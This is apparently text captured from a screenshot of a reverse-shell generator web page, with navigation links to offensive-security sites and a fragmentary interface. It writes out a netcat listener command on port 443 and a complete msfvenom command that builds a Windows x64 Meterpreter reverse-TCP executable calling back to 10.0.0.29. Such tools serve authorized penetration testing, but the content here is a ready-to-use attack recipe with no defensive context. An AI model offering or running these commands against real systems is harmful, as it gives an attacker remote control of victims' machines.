 https://www.revshells.com
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Reverse Shell Generator
IP & Port
IP 10.0.0.29 Port 443 +1
privileges required.
Listener
Advanced
🚀 sudo nc -lvnp 443
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS Windows Name Search... Show Advanced
Windows Meterpreter Staged
Reverse TCP (x64)
Windows Meterpreter
Stageless Reverse TCP (x64)
Windows Staged Reverse TCP
(x64)
🚀 msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.0.0.29 LPORT=443 -f
exe -o reverse.exe